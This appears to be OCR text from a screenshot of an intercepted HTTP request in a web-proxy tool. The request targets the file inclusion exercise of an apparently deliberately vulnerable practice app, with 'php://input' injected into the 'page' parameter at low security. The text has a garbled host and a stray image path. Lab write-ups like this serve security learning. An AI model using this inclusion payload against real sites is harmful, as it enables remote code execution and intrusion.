 Request to http://2:9999
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 2:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=frp7lthiqaeadq5kpk8uakjqq3; security=low
Upgrade-Insecure-Requests: 1
HACK之道